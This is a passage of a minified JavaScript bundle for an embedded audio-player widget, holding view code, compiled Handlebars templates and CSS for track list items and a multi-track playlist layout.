o=n(2),i=n(65),l=n(568),s=n(5),r=n(51),a=n(628);e.exports=r.extend({template:n(885),css:n(886),colorCustomizable:!0,ModelClass:i,className:"soundItem",events:{"click a":function(e){e.preventDefault()}},loadingTemplate:function(){return'<img class="soundItem__image sc-artwork '+l.getPlaceholderClass(this.model)+'" style="padding: 4px 0px">'},requiredAttributes:["permalink","policy"],states:{highlighted:"g-highlighted"},highlight:function(e){var t;this.toggleState("highlighted",e),this.toggleState("viewTrackLink",e),(t=this.subviews.stats)&&(t.options.showSoundLink=e,t.rerender())},renderDecorate:function(){this.toggleState("blocked",this.model.isBlocked())},getTemplateData:function(e){var t=s.get("widgetParams");return o.extend(e,{blocked:this.model.isBlocked(),inverted:this.getState("highlighted")&&!a.isAlternativeContrastColor(),show_user:t.show_user,is_high_tier:this.model.isHighTier()})}})},885:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({1:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'    <div class="sc-media-extra soundItem__stats">\n'+(null!=(l=s(n,"if").call(null!=t?t:e.nullContext||{},null!=t?s(t,"blocked"):t,{name:"if",hash:{},fn:e.program(2,i,0),inverse:e.program(4,i,0),data:i,loc:{start:{line:13,column:6},end:{line:21,column:13}}}))?l:"")+"    </div>\n"},2:function(e,t,o,i,l){var s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'      <div class="soundItem__blockedMessage sc-truncate">\n        <span>\n          '+e.escapeExpression((n(563)||t&&s(t,"$t")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},"Not available in your country",{name:"$t",hash:{_context:"sound"},data:l,loc:{start:{line:16,column:10},end:{line:16,column:65}}}))+"\n        </span>\n      </div>\n"},4:function(e,t,o,i,l){var s,r=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return"        "+e.escapeExpression((n(562)||t&&r(t,"$view")||e.hooks.helperMissing).call(null!=t?t:e.nullContext||{},n(585),{name:"$view",hash:{key:"stats",showExplicit:null!=(s=null!=t?r(t,"_params"):t)?r(s,"visual"):s,inverted:null!=t?r(t,"inverted"):t,resource_id:null!=t?r(t,"_resource_id"):t},data:l,loc:{start:{line:20,column:8},end:{line:20,column:120}}}))+"\n"},6:function(e,t,n,o,i){return'    <div class="sc-media-extra soundItem__tier"></div>\n'},8:function(e,t,n,o,i){var l,s=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return e.escapeExpression(e.lambda(null!=(l=null!=t?s(t,"user"):t)?s(l,"username"):l,t))+" - "},compiler:[8,">= 4.3.0"],main:function(e,t,o,i,l){var s,r,a=null!=t?t:e.nullContext||{},u=e.hooks.helperMissing,c=e.escapeExpression,h=e.lookupProperty||function(e,t){if(Object.prototype.hasOwnProperty.call(e,t))return e[t]};return'<div class="sc-media">\n\n  <div class="sc-media-image soundItem__image">\n    '+c((n(562)||t&&h(t,"$view")||u).call(a,n(566),{name:"$view",hash:{size:20,resource_type:null!=t?h(t,"_resource_type"):t,resource_id:null!=t?h(t,"_resource_id"):t},data:l,loc:{start:{line:4,column:4},end:{line:8,column:6}}}))+"\n  </div>\n\n"+(null!=(s=h(o,"if").call(a,null!=(s=null!=t?h(t,"_params"):t)?h(s,"show_playcount"):s,{name:"if",hash:{},fn:e.program(1,l,0),inverse:e.noop,data:l,loc:{start:{line:11,column:2},end:{line:23,column:9}}}))?s:"")+"\n"+(null!=(s=h(o,"if").call(a,null!=t?h(t,"is_high_tier"):t,{name:"if",hash:{},fn:e.program(6,l,0),inverse:e.noop,data:l,loc:{start:{line:25,column:2},end:{line:27,column:9}}}))?s:"")+'\n  <div class="sc-media-content soundItem__content">\n    <div class="sc-font-light sc-truncate g-text-shadow">\n      '+(null!=(s=h(o,"if").call(a,null!=t?h(t,"show_user"):t,{name:"if",hash:{},fn:e.program(8,l,0),inverse:e.noop,data:l,loc:{start:{line:31,column:6},end:{line:31,column:50}}}))?s:"")+c("function"==typeof(r=null!=(r=h(o,"title")||(null!=t?h(t,"title"):t))?r:u)?r.call(a,{name:"title",hash:{},data:l,loc:{start:{line:31,column:50},end:{line:31,column:59}}}):r)+"\n    </div>\n  </div>\n\n</div>\n"},useData:!0})},886:function(e,t,n){var o=n(4),i=n(887);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},887:function(e,t,n){var o=n(1),i=n(30),l=n(583),s=n(596);t=o(!1);var r=i(l),a=i(s);t.push([e.i,".soundItem{position:relative;padding:4px 10px;overflow:hidden;cursor:pointer}.soundItem.g-highlighted,.soundItem.g-highlighted .soundItem__content,.soundItem.g-highlighted .soundStats,.soundItem.g-highlighted .soundTitle__title,.soundItem.g-highlighted .soundTitle__username{color:$mainColor}.soundItem__image{margin-right:5px;height:20px;width:20px}.soundItem__tier{width:23px;height:15px;background-image:url("+r+");background-size:cover;margin-top:4px}.soundItem__stats+.soundItem__tier{margin-right:-5px}.soundItem__blockedMessage,.soundItem__content{line-height:20px;font-size:12px}.soundItem.linkTextInvisible .soundStats__linkText{display:none}.soundItem__blockedMessage{font-size:11px;padding-left:15px;background:url("+a+") 0 5px no-repeat;background-size:10px 10px}.soundItem.blocked .soundItem__content,.soundItem.blocked .soundItem__stats{opacity:.5;cursor:default}",""]),e.exports=t},888:function(e,t,n){var o=n(4),i=n(889);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},889:function(e,t,n){(t=n(1)(!1)).push([e.i,".soundsList{position:relative;height:100%;width:100%}.soundsList,.soundsList__item{overflow:hidden}.soundsList__item:last-child{border-bottom:none}.soundsList.statsInvisible .soundItem__stats{display:none}",""]),e.exports=t},890:function(e,t,n){var o=n(38);e.exports=(o.default||o).template({compiler:[8,">= 4.3.0"],main:function(e,t,n,o,i){return'<div class="soundsList__inner"></div>\n'},useData:!0})},891:function(e,t,n){var o=n(4),i=n(892);"string"==typeof(i=i.__esModule?i.default:i)&&(i=[[e.i,i,""]]);var l={insert:"head",singleton:!1};o(i,l);e.exports=i.locals||{}},892:function(e,t,n){(t=n(1)(!1)).push([e.i,".multiSounds{width:100%;height:100%;border-radius:3px}.multiSounds,.multiSounds__sound{position:relative;overflow:hidden}.multiSounds__sound{top:0;left:0;right:0;height:165px}.multiSounds__container{position:absolute;top:165px;left:0;right:0;bottom:0}.multiSounds__teaser{position:absolute;right:0;bottom:0;left:0;top:0;opacity:0;pointer-events:none;z-index:1}.multiSounds.teaserVisible .multiSounds__teaser{opacity:1;pointer-events:auto}.multiSounds.fixedPlaylist{border-radius:0}.multiSounds.fixedPlaylist .multiSounds__sound{position:fixed;top:1px;height:314px}.multiSounds.fixedPlaylist .multiSounds__container{top:314px}.multiSounds.fixedPlaylist .multiSounds__list{bottom:0}.multiSounds__follow{height:39px;padding:8px 11px}.multiSounds__list{position:absolute;overflow:hidden;top:0;right:0;bottom:55px;left:0}.multiSounds__details{position:absolute;left:0;right:0;bottom:0;height:55px}@media (max-height:224px){.multiSounds__container{display:none}}",""]),e.exports=t}}]);
//# sourceMappingURL=http://ent/web-sourcemaps/widget-2-545bd6bf75a8.js.map